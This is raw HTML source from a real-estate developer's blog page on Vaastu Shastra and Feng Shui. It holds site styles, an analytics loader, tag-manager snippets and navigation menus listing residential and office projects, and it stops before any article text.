!important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>

                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="9QNHN-X45WF-5W9QM-DMHWT-WBNJ7",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"9QNHN-X45WF-5W9QM-DMHWT-WBNJ7";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="aoho3cqxzcoji2lpoc5a-f-c363edbb1-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1932191","ak.ai":parseInt("1295125",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"1e6c4992","ak.r":44268,"ak.a2":n,"ak.m":"dscb","ak.n":"ff","ak.bpcip":"3.142.237.0","ak.cport":40052,"ak.gh":"23.192.164.148","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768911034","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==W/SNQv0UZamyPuuEvHjxQCmac+oV36IBl6o8X9wLGjKQPJu+Wo2gKqs9QSKQsZyhRedCZrZCwaVwid9avWRc2JMKmkfhsjdMtSvC2Nea7g2OoKIsR4WiwKgA6A9QV2iXLs+Qv/3pTJKv2rlHI5C0g3j/Wdw8bHEgsnAjQOgvdTQbMiN8YochcSS7gd0ZtjuUPJOfAIujfVLNOB7Lwj4iFzLYIsAghLmV6W3igclu3/2jtOS73EN/QJSWNdYpFU9ebrFmjKzIN61Br8scX36LvxqVweN4keL3dG3JTqewwpGGs/TF52dR4Z66D/Ocud2Y4HL8cA+CaIArtvHW7tsTmMC/AGYwYHA+ddr8LBBrklKTd/15pSFz4GcR6F9RYWWTBscjxgj1I0g9yGZCsi1SFtlEoc7xSZDDyYrYGHDa1qM=","ak.pv":"11","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
	<body class="wp-singular blogs-template-default single single-blogs postid-13038 wp-embed-responsive wp-theme-lntrealty singular enable-search-modal has-post-thumbnail has-single-pagination not-showing-comments show-avatars footer-top-visible">

    

    
    
	<!-- Google Tag Manager (noscript) -->
	 	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N6CD92H" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
		<!-- Google Tag Manager (noscript) -->
				<!-- Premium-3-4-bhk-west-square-seawoods-residences-navi-mumbai Code -->
				<div id="sfChatBot"></div>


    <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>
<main id="site-content" role="main">

	
<header id="siteHeader" class="site-header" role="banner">

    

<div id="navbar" class="lt-navbar d-flex flex-row justify-content-between sticky-panel sticky">
	<div class="brand">
		<div class="logo"><a href="https://www.lntrealty.com" class="query-string-class"><img class="img-fluid"
					src="/wp-content/themes/lntrealty/assets/images/brand-logo-desktop.webp" alt="L&T Realty Logo"></a></div>
	</div>

				<div class="breadcrumbs" style="display:none;">
		<span property="itemListElement" typeof="ListItem">
			<a property="item" typeof="WebPage" title="Go to L&amp;T Realty." href="https://www.lntrealty.com" class="home">
				<span property="name">Home</span>
			</a>
			<meta property="position" content="1">
		</span> &gt;
					<span property="itemListElement" typeof="ListItem">
				<a property="item" typeof="WebPage" title="Go to Project Residences." href="https://www.lntrealty.com/blogs" class="residences-root post post-residences">
					<span property="name">blogs</span>
				</a>
				<meta property="position" content="2">
			</span> &gt;
				<span property="itemListElement" typeof="ListItem">
			<span property="name" class="post post-residences current-item"> Are Vaastu Shastra and Feng Shui the Same? An Explanatory Guide for the Uninitiated</span>
		</span>
	</div>
	
	<div class="breadcrumbs" style="display:none">
								</div>
		<div class="flex-1 nav text-align-right">
		<ul class="d-flex flex-row justify-content-end">
			<li class="imgtooltip">
				<a href="https://www.lntrealty.com/our-registered-channel-partners/" class="rounded btn-partner-us">
					<img src="/wp-content/themes/lntrealty/assets/images/icon-registered-channel-partners-img.webp" alt="L&T Realty Registered Channel Partners Icon">
				</a>
				<span class="tooltiptext">Registered Channel Partners</span>
			</li>
			<li class="imgtooltip">
				<a href="https://www.lntrealty.com/joint-ventures/" class="rounded btn-partner-us query-string-class">
					<img src="/wp-content/themes/lntrealty/assets/images/icon-partner-with-us-img.webp" alt="L&T Realty Partner With Us Icon">
				</a>
				<span class="tooltiptext">Partner With Us</span>
			</li>
			<li>
				<a id="btnSearch" href="javascript:toggleSearch()" class="rounded btn-search query-string-class">
					<img src="/wp-content/themes/lntrealty/assets/images/icon-search.webp" alt="L&T Realty Elixir Reserve Search Icon">
				</a>
				<div id="searchPanel" class="search">
    <div class="search-wrapper">
        <div class="search-input">
            <form role="search" method="get" id="searchform" class="searchform" action="https://www.lntrealty.com/">
          <input onclick="dataLayer.push({'event': 'search_start', 'Page_Title':'Top real estate developer in Mumbai, India | L&amp;T realty', 'Search_Text':'/blogs/are-vaastu-shastra-and-feng-shui-the-same-an-explanatory-guide-for-the-uninitiated/', 'Current_Page_URL': 'https://www.lntrealty.com/blogs/are-vaastu-shastra-and-feng-shui-the-same-an-explanatory-guide-for-the-uninitiated/', 'Project_Name': '/blogs/are-vaastu-shastra-and-feng-shui-the-same-an-explanatory-guide-for-the-uninitiated/'});" value="" name="s" id="s" type="text" placeholder="SEARCH HERE..." >
           <input onclick="dataLayer.push({'event': 'search_start', 'Page_Title':'Top real estate developer in Mumbai, India | L&amp;T realty', 'Search_Text':'/blogs/are-vaastu-shastra-and-feng-shui-the-same-an-explanatory-guide-for-the-uninitiated/', 'Current_Page_URL': 'https://www.lntrealty.com/blogs/are-vaastu-shastra-and-feng-shui-the-same-an-explanatory-guide-for-the-uninitiated/', 'Project_Name': '/blogs/are-vaastu-shastra-and-feng-shui-the-same-an-explanatory-guide-for-the-uninitiated/'});" id="searchsubmit" value="Search" type="submit" class="lnt-btn">
            <a href="javascript:toggleSearch()" class="btn-close">
                <svg class="" viewBox="0 0 24 24">
                    <path
                        d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z" />
                </svg>
            </a>
          </form>
        </div>
    </div>
</div>
			</li>
			<!-- <li>
				<a href="https://eservices-lntrealty.force.com/s"
					class="rounded">
					<img src="<?//= get_images_path() ?>/icon-user.webp" alt="L&T Realty Elixir Reserve User Icon">
				</a>
			</li> -->
			<li>
				<a href="javascript:toggleMenu()" class="trans menu-icon overflow-hidden d-none d-xl-block">
					<img src="/wp-content/themes/lntrealty/assets/images/icon-menu-full.webp" alt="Full Menu">
				</a>
				<!-- Mobie menu trigger below -->
				<a href="#mMenu" class="trans menu-icon overflow-hidden d-block d-lg-block d-xl-none">
					<img src="/wp-content/themes/lntrealty/assets/images/icon-menu-full.webp" alt="Full Menu">
				</a>
			</li>
		</ul>

	</div>

	</div>
<div class="global-menu">
	<a href="javascript:toggleMenu()" class="btn-close">
		<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"/><path d="M0 0h24v24h-24z" fill="none"/></svg>
	</a>
	<div class="menu-items-wrapper d-flex flex-column align-items-center align-items-md-start">
		<div class="heading" data-aos="fade-left" data-aos-duration="500" data-aos-delay="0">TAKE ME TO</div>
		<ul class="menu-items d-flex flex-column align-items-center align-items-md-start">
			<li class="dropdown" data-aos="fade-right" data-aos-duration="500" data-aos-delay="0">
				<a href="https://www.lntrealty.com/residences/" class="dropdown-toggle query-string-class" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">RESIDENCES</a>
				<span class="plusButton visible-xs dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="true"></span>
				<ul class="dropdown-menu">
					<li class="dropdown-submenu">
						<a tabindex="-1" href="#" class="dropdown-toggle" data-toggle="dropdown">Ongoing</a>
						<span class="plusButton visible-xs"></span>
						<ul class="dropdown-menu">
						<li><a href="https://www.lntrealty.com/residences/luxury-3-4-5-bhk-flats-in-green-reserve-noida/" title="Green Reserve - Noida" class="query-string-class" style="cursor: pointer;">Green Reserve - Noida</a></li><li><a href="https://www.lntrealty.com/residences/elara-celestia-bengaluru/" title="Elara Celestia – Bengaluru" class="query-string-class" style="cursor: pointer;">Elara Celestia – Bengaluru</a></li><li><a href="https://www.lntrealty.com/residences/evara-heights-luxury-2-3-4-bhk-flats-in-thane/" title="Evara Heights – Thane" class="query-string-class" style="cursor: pointer;">Evara Heights – Thane</a></li><li><a href="https://www.lntrealty.com/residences/west-manor-seawoods-residences-navi-mumbai/" title="West Manor – Navi Mumbai" class="query-string-class" style="cursor: pointer;">West Manor – Navi Mumbai</a></li><li><a href="https://www.lntrealty.com/residences/luxury-2-3-bhk-flats-in-island-cove-mahim-mumbai/" title="Island Cove - Mahim, Mumbai" class="query-string-class" style="cursor: pointer;">Island Cove - Mahim, Mumbai</a></li><li><a href="https://www.lntrealty.com/residences/the-gateway-3-4-bhk-flats-in-sewri/" title="The Gateway - Sewri, Mumbai" class="query-string-class" style="cursor: pointer;">The Gateway - Sewri, Mumbai</a></li><li><a href="https://www.lntrealty.com/residences/luxury-2-3-4-bhk-flats-in-elixir-reserve-powai-mumbai/" title="Elixir Reserve - Powai, Mumbai" class="query-string-class" style="cursor: pointer;">Elixir Reserve - Powai, Mumbai</a></li><li><a href="https://www.lntrealty.com/residences/77-crossroads-flats-in-mumbai/" title="77 Crossroads – Ghatkopar (E), Mumbai" class="query-string-class" style="cursor: pointer;">77 Crossroads – Ghatkopar (E), Mumbai</a></li><li><a href="https://www.lntrealty.com/residences/avinya-enclave-2-3-4-bhk-flats-in-manapakkam-chennai/" title="Avinya Enclave - Chennai, Tamil Nadu" class="query-string-class" style="cursor: pointer;">Avinya Enclave - Chennai, Tamil Nadu</a></li><li><a href="https://www.lntrealty.com/residences/flats-in-mulund-mumbai-rejuve360/" title="Rejuve 360 - Mulund, Mumbai" class="query-string-class" style="cursor: pointer;">Rejuve 360 - Mulund, Mumbai</a></li><li><a href="https://www.lntrealty.com/residences/west-square-seawoods-residences-navi-mumbai/" title="West Square - Navi Mumbai" class="query-string-class" style="cursor: pointer;">West Square - Navi Mumbai</a></li>						</ul>
					</li>
					<li class="dropdown-submenu">
						<a tabindex="-1" href="#" class="dropdown-toggle query-string-class" data-toggle="dropdown">Completed</a>
						<ul class="dropdown-menu">
						<li><a href="https://www.lntrealty.com/residences/luxury-2-3-4-bhk-flats-in-parel-crescent-bay-parel-mumbai/" title="Crescent Bay – Parel, Mumbai" class="query-string-class" style="cursor: pointer;">Crescent Bay – Parel, Mumbai</a></li><li><a href="https://www.lntrealty.com/residences/luxury-2-3-4-bhk-flats-in-powai-emerald-isle-powai-mumbai/" title="Emerald Isle - Powai, Mumbai" class="query-string-class" style="cursor: pointer;">Emerald Isle - Powai, Mumbai</a></li><li><a href="https://www.lntrealty.com/residences/flats-in-hebbal-raintree-boulevard-bengaluru/" title="Raintree Boulevard - Hebbal, Bengaluru" class="query-string-class" style="cursor: pointer;">Raintree Boulevard - Hebbal, Bengaluru</a></li><li><a href="https://www.lntrealty.com/residences/vihaan-vadodara-gujarat/" title="Vihaan - Vadodara, Gujarat" class="query-string-class" style="cursor: pointer;">Vihaan - Vadodara, Gujarat</a></li><li><a href="https://www.lntrealty.com/residences/2-3-bhk-flats-in-seawoods-navi-mumbai/" title="Seawoods Residences - Navi Mumbai" class="query-string-class" style="cursor: pointer;">Seawoods Residences - Navi Mumbai</a></li><li><a href="https://www.lntrealty.com/residences/veridian-emerald-isle/" title="Veridian" class="query-string-class" style="cursor: pointer;">Veridian</a></li>						</ul>
					</li>
				</ul>
			</li>
			<li class="dropdown" data-aos="fade-left" data-aos-duration="500" data-aos-delay="0">
				<a href="https://www.lntrealty.com/offices/" class="dropdown-toggle query-string-class" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">COMMERCIAL</a>
				<span class="plusButton visible-xs dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="true"></span>
				<ul class="dropdown-menu">
					<li class="dropdown-submenu">
						<a tabindex="-1" href="#" class="dropdown-toggle" data-toggle="dropdown">Offices for BTS and Leasing</a>
						<span class="plusButton visible-xs"></span>
						<ul class="dropdown-menu">
							<li><a href="https://www.lntrealty.com/offices/lt-tech-park-2/" title="L&T Tech Park 2" class="query-string-class" style="cursor: pointer;">L&T Tech Park 2</a></li><li><a href="https://www.lntrealty.com/offices/lt-tech-park-hebbal-bengaluru/" title="L&T Tech Park, Bengaluru" class="query-string-class" style="cursor: pointer;">L&T Tech Park, Bengaluru</a></li><li><a href="https://www.lntrealty.com/offices/lt-innovation-towers-powai-w-mumbai/" title="L&T Innovation Campus, Mumbai" class="query-string-class" style="cursor: pointer;">L&T Innovation Campus, Mumbai</a></li><li><a href="https://www.lntrealty.com/offices/commercial-property-in-navi-mumbai-seawoods-grand-central-navi-mumbai/" title="Seawoods Grand Central - Navi Mumbai" class="query-string-class" style="cursor: pointer;">Seawoods Grand Central - Navi Mumbai</a></li><li><a href="https://www.lntrealty.com/offices/lt-business-park-mathura-road-delhi/" title="L&T Business Park, Delhi" class="query-string-class" style="cursor: pointer;">L&T Business Park, Delhi</a></li>						</ul>
					</li>
					<li class="dropdown-submenu">
						<a tabindex="-1" href="#" class="dropdown-toggle query-string-class" data-toggle="dropdown">Retail</a>
						<span class="plusButton visible-xs"></span>
						<ul class="dropdown-menu">
						<li><a href="https://www.lntrealty.com/offices/lt-realty-elixir-drive/" title="Elixir Drive" class="query-string-class" style="cursor: pointer;">Elixir Drive</a></li>						</ul>
					</li>
					<li class="dropdown-submenu">
						<a tabindex="-1" href="#" class="dropdown-toggle" data-toggle="dropdown">Completed Projects</a>
						<span class="plusButton visible-xs"></span>
						<ul class="dropdown-menu">
						<li><a href="https://www.lntrealty.com/offices/lt-tech-park-1/" title="L&T Tech Park 1" class="query-string-class" style="cursor: pointer;">L&T Tech Park 1</a></li><li><a href="https://www.lntrealty.com/offices/lt-business-park-powai-mumbai/" title="L&amp;T Business Park, Mumbai" class="query-string-class" style="cursor: pointer;">L&amp;T Business Park, Mumbai</a></li><li><a href="https://www.lntrealty.com/offices/lt-technology-center-iv-powai-mumbai/" title="L&T Business Park (TC IV), Mumbai" class="query-string-class" style="cursor: pointer;">L&T Business Park (TC IV), Mumbai</a></li>						</ul>
					</li>
				</ul>
			</li>
			<li data-aos="fade-right" data-aos-duration="500" data-aos-delay="300">
				<a href="https://www.lntrealty.com/about-us" class="  query-string-class">ABOUT US</a>
			</li>
			<li data-aos="fade-left" data-aos-duration="500" data-aos-delay="300">
				<a href="https://www.lntrealty.com/about-lt" class="  query-string-class">OUR LINEAGE</a>
			</li>
			<li data-aos="fade-right" data-aos-duration="500" data-aos-delay="600">
				<a href="https://www.lntrealty.com/our-registered-channel-partners" class="  query-string-class">OUR REGISTERED CHANNEL PARTNERS</a>
			</li>
			<li data-aos="fade-right" data-aos-duration="500" data-aos-delay="450">
				<a href="https://www.lntrealty.com/joint-ventures" class="  query-string-class">JOINT VENTURES</a>
			</li>
			<li data-aos="fade-right" data-aos-duration="500" data-aos-delay="600">
				<a href="https://www.lntrealty.com/careers" class="  query-string-class">CAREERS</a>
			</li>
			<li data-aos="fade-left" data-aos-duration="500" data-aos-delay="750">
				<a href="https://www.lntrealty.com/news-blogs" class="query-string-class">NEWS & BLOGS</a>
			</li>
			<li data-aos="fade-right" data-aos-duration="500" data-aos-delay="600">
				<a href="https://www.lntrealty.com/csr" class="  query-string-class">SUSTAINABILITY</a>
			</li>
			<li data-aos="fade-right" data-aos-duration="500" data-aos-delay="450">
				<a href="https://www.lntrealty.com/partner-with-us" class="  query-string-class">VENDORS & CHANNEL PARTNERS</a>
			</li>
			<!-- <li data-aos="fade-left" data-aos-duration="500" data-aos-delay="1200">
				<a href="https://eservices-lntrealty.force.com/eservicesSignInPage?ec=302&startURL=%2Fs%2F" class="" target="_blank">CUSTOMER LOGIN</a>
			</li> -->
			<li data-aos="fade-left" data-aos-duration="500" data-aos-delay="1200">
				<a href="https://www.lntrealty.com/grievance-redressal/" class="">CUSTOMER GRIEVANCE REDRESSAL</a>
			</li>
		</ul>
	</div>
</div>

<!-- Mobile Menu -->
<div class="mobile-menu-container visible-xs d-none">
	<a href="#mMenu"><span></span></a>
	<nav id="mMenu" data-mm-spn-title="Take Me To">
		<ul>
			<li><a href="https://www.lntrealty.com/residences" class="  query-string-class">RESIDENCES</a>
			<ul>
				<li><span>Ongoing</span>
				<ul>
				<li><a href="https://www.lntrealty.com/residences/elara-celestia-bengaluru/" title="Elara Celestia – Bengaluru" class="query-string-class" style="cursor: pointer;">Elara Celestia – Bengaluru</a></li><li><a href="https://www.lntrealty.com/residences/evara-heights-luxury-2-3-4-bhk-flats-in-thane/" title="Evara Heights – Thane" class="query-string-class" style="cursor: pointer;">Evara Heights – Thane</a></li><li><a href="https://www.lntrealty.com/residences/luxury-3-4-5-bhk-flats-in-green-reserve-noida/" title="Green Reserve - Noida" class="query-string-class" style="cursor: pointer;">Green Reserve - Noida</a></li><li><a href="https://www.lntrealty.com/residences/luxury-2-3-bhk-flats-in-island-cove-mahim-mumbai/" title="Island Cove - Mahim, Mumbai" class="query-string-class" style="cursor: pointer;">Island Cove - Mahim, Mumbai</a></li><li><a href="https://www.lntrealty.com/residences/west-manor-seawoods-residences-navi-mumbai/" title="West Manor – Navi Mumbai" class="query-string-class" style="cursor: pointer;">West Manor – Navi Mumbai</a></li><li><a href="https://www.lntrealty.com/residences/the-gateway-3-4-bhk-flats-in-sewri/" title="The Gateway - Sewri, Mumbai" class="query-string-class" style="cursor: pointer;">The Gateway - Sewri, Mumbai</a></li><li><a href="https://www.lntrealty.com/residences/luxury-2-3-4-bhk-flats-in-elixir-reserve-powai-mumbai/" title="Elixir Reserve - Powai, Mumbai" class="query-string-class" style="cursor: pointer;">Elixir Reserve - Powai, Mumbai</a></li><li><a href="https://www.lntrealty.com/residences/77-crossroads-flats-in-mumbai/" title="77 Crossroads – Ghatkopar (E), Mumbai" class="query-string-class" style="cursor: pointer;">77 Crossroads – Ghatkopar (E), Mumbai</a></li><li><a href="https://www.lntrealty.com/residences/avinya-enclave-2-3-4-bhk-flats-in-manapakkam-chennai/" title="Avinya Enclave - Chennai, Tamil Nadu" class="query-string-class" style="cursor: pointer;">Avinya Enclave - Chennai, Tamil Nadu</a></li><li><a href="https://www.lntrealty.com/residences/flats-in-mulund-mumbai-rejuve360/" title="Rejuve 360 - Mulund, Mumbai" class="query-string-class" style="cursor: pointer;">Rejuve 360 - Mulund, Mumbai</a></li><li><a href="https://www.lntrealty.com/residences/west-square-seawoods-residences-navi-mumbai/" title="West Square - Navi Mumbai" class="query-string-class" style="cursor: pointer;">West Square - Navi Mumbai</a></li>				</ul>
				</li>
				<li><span>Completed</span>
				<ul>
				<li><a href="https://www.lntrealty.com/residences/luxury-2-3-4-bhk-flats-in-parel-crescent-bay-parel-mumbai/" title="Crescent Bay – Parel, Mumbai" class="query-string-class" style="cursor: pointer;">Crescent Bay – Parel, Mumbai</a></li><li><a href="https://www.lntrealty.com/residences/luxury-2-3-4-bhk-flats-in-powai-emerald-isle-powai-mumbai/" title="Emerald Isle - Powai, Mumbai" class="query-string-class" style="cursor: pointer;">Emerald Isle - Powai, Mumbai</a></li><li><a href="https://www.lntrealty.com/residences/flats-in-hebbal-raintree-boulevard-bengaluru/" title="Raintree Boulevard - Hebbal, Bengaluru" class="query-string-class" style="cursor: pointer;">Raintree Boulevard - Hebbal, Bengaluru</a></li><li><a href="https://www.lntrealty.com/residences/vihaan-vadodara-gujarat/" title="Vihaan - Vadodara, Gujarat" class="query-string-class" style="cursor: pointer;">Vihaan - Vadodara, Gujarat</a></li><li><a href="https://www.lntrealty.com/residences/2-3-bhk-flats-in-seawoods-navi-mumbai/" title="Seawoods Residences - Navi Mumbai" class="query-string-class" style="cursor: pointer;">Seawoods Residences - Navi Mumbai</a></li><li><a href="https://www.lntrealty.com/residences/veridian-emerald-isle/" title="Veridian" class="query-string-class" style="cursor: pointer;">Veridian</a></li>				</ul>
				</li>
				</ul>
			</li>
			<li><a href="https://www.lntrealty.com/offices" class="  query-string-class">COMMERCIAL</a>
			<ul>
			<li><span>Offices for BTS and Leasing</span>
			<ul>
			<li><a href="https://www.lntrealty.com/offices/lt-tech-park-2/" title="L&T Tech Park 2" class="query-string-class" style="cursor: pointer;">L&T Tech Park 2</a></li><li><a href="https://www.lntrealty.com/offices/lt-tech-park-hebbal-bengaluru/" title="L&T Tech Park, Bengaluru" class="query-string-class" style="cursor: pointer;">L&T Tech Park, Bengaluru</a></li><li><a href="https://www.lntrealty.com/offices/lt-innovation-towers-powai-w-mumbai/" title="L&T Innovation Campus, Mumbai" class="query-string-class" style="cursor: pointer;">L&T Innovation Campus, Mumbai</a></li><li><a href="https://www.lntrealty.com/offices/commercial-property-in-navi-mumbai-seawoods-grand-central-navi-mumbai/" title="Seawoods Grand Central - Navi Mumbai" class="query-string-class" style="cursor: pointer;">Seawoods Grand Central - Navi Mumbai</a></li><li><a href="https://www.lntrealty.com/offices/lt-business-park-mathura-road-delhi/" title="L&T Business Park, Delhi" class="query-string-class" style="cursor: pointer;">L&T Business Park, Delhi</a></li>			</ul>
			</li>
			<li><span>Retail</span>
			<ul>
			<li><a href="https://www.lntrealty.com/offices/lt-realty-elixir-drive/" title="Elixir Drive" class="query-string-class" style="cursor: pointer;">Elixir Drive</a></li>			</ul>
			</li>
			<li><span>Completed Projects</span>
			<ul>
			<li><a href="https://www.lntrealty.com/offices/lt-tech-park-1/" title="L&T Tech Park 1" class="query-string-class" style="cursor: pointer;">L&T Tech Park 1</a></li><li><a href="https://www.lntrealty.com/offices/lt-business-park-powai-mumbai/" title="L&amp;T Business Park, Mumbai" class="query-string-class" style="cursor: pointer;">L&amp;T Business Park, Mumbai</a></li><li><a href="https://www.lntrealty.com/offices/lt-technology-center-iv-powai-mumbai/" title="L&T Business Park (TC IV), Mumbai" class="query-string-class" style="cursor: pointer;">L&T Business Park (TC IV), Mumbai</a></li>			</ul>
			</li>
			</ul>
			</li>
			<li><a href="https://www.lntrealty.com/about-us" class="  query-string-class">ABOUT US</a></li>
			<li><a href="https://www.lntrealty.com/about-lt" class="  query-string-class">OUR LINEAGE</a></li>
			<li><a href="https://www.lntrealty.com/our-registered-channel-partners" class="  query-string-class">OUR REGISTERED CHANNEL PARTNERS</a></li>
			<li><a href="https://www.lntrealty.com/joint-ventures" class="  query-string-class">JOINT VENTURES</a></li>
			<li><a href="https://www.lntrealty.com/careers" class="  query-string-class">CAREERS</a></li>
			<li><a href="https://www.lntrealty.com/news-blogs" class="  query-string-class">NEWS & BLOGS</a></li>
			<li><a href="https://www.lntrealty.com/csr" class="  query-string-class">SUSTAINABILITY</a></li>
			<li><a href="https://www.lntrealty.com/partner-with-us" class="  query-string-class">VENDORS & CHANNEL PARTNERS</a></li>
			<!-- <li><a href="https://eservices-lntrealty.force.com/s/login/?ec=302&startURL=%2Fs%2F" class="" target="_blank">CUSTOMER LOGIN</a></li> -->
			<li>
				<a href="https://www.lntrealty.com/grievance-redressal/" class="">CUSTOMER GRIEVANCE REDRESSAL</a>
			</li>
		</ul>
	</nav>
</div><!-- For Thankyou Page atrributes -->
<!-- Hide sidebar from campaign pages -->
<div id="sidebar" class="sidebar band">
    <div class="nav h-100 d-flex align-items-center">
        <ul class="h-100 d-flex flex-column align-items-center justify-content-start">
            <li>
                <div class="label">
                    <span>CALL NOW</span>
                </div>
                <!-- PHP Call DataLayers Start -->
                                <a href="tel:+919902599025" class="d-desktop-hide">
                    <div class="icon_img"><img width="35" height="31" src="/wp-content/themes/lntrealty/assets/images/phone-icon.webp" alt="Call Now"></div>
                    <span>CALL</span>
                </a>
                <a href="#callModal" class="lnt-modal__trigger d-mobile-hide" data-modal="#callModal" >
                    <div class="icon_img"><img width="35" height="31" src="/wp-content/themes/lntrealty/assets/images/phone-icon.webp" alt="Call Now"></div>
                    <span>CALL</span>
                </a>
                                <!-- PHP Call DataLayers End -->
            </li>
            <li>
                <div class="label">
                    <span>
                    ENQUIRE NOW
                    </span>
                </div>
                <!-- PHP Enquire DataLayers End -->
                                <a href="#enquiryModal" class="lnt-modal__trigger" data-modal="#enquiryModal" >
                    <span>ENQUIRE</span>
                    <div class="icon_img email_icon"><img width="35" height="28" src="/wp-content/themes/lntrealty/assets/images/email-icon2.webp" alt="Enquire Now"></div>
                </a>
                                <!-- PHP Enquire DataLayers End -->
            </li>
        </ul>
    </div>
</div>

<!-- Chatbot Script START -->
<!-- <style type='text/css'>
.embeddedServiceSidebar.layout-docked .dockableContainer {position: fixed;left: auto;bottom: 0;right: 70px !important;margin: 0;}
.embeddedServiceHelpButton .helpButton .uiButton {background-color: black;color: #fecb00;font-family: "Verdana", sans-serif;background: url(https://www.lntrealty.com/wp-content/themes/lntrealty/assets/images/icon-askbuddy.png) no-repeat;/*right: 15px;*/height: 100%;width: 100%;max-width: 100%;font-size: 0;box-shadow: none;background-size: contain;padding: 0;border-radius: 0;}
.embeddedServiceHelpButton .helpButton{height: 60px;width: 60px;bottom: 5%;right: 20px;}
